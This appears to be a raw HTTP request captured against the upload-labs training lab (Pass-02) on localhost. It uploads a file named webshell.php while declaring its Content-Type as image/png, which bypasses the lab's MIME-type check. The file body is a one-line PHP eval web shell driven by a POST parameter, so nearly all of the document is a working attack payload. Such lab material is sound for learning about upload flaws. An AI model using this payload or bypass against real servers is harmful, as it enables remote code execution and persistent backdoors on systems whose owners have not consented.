 1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------146179116912539734842644325918
8 Content-Length: 400
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs-master/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------146179116912539734842644325918
20 Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
21 Content-Type image/png
22
23 <?php
24 eval($_POST['webshell']);
25 ?>
26 -----------------------------146179116912539734842644325918
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------146179116912539734842644325918--
31